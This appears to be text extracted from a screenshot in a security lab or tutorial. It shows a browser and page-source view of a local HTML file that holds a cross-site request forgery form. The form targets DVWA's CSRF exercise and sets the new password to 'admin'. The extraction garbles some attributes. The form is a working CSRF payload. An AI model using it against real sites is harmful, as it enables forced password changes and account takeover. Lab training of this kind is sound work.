 file:///home/samurai/Documents/aaa.html?password_new=admin&password_conf=admin&Change=Change#
Current password:
Confirm new password:
Change
Source of: file:///home/samurai/Documents/aaa.html?password_new=admin&password_conf=admin&...
File Edit View Help
1 <form action="http://dvwa/vulnerabilities/csrf/?" method="GET">Current password:<br>
2
3 <input type="password" AUTOCOMPLETE="off" name="password_new" value""="admin"><br>
4 Confirm new password: <br>
5 <input type="password" AUTOCOMPLETE="off" name="password_conf" value""="admin">
6 <br>
7 <input type="submit" value="Change" name="Change">
8 </form>
9
10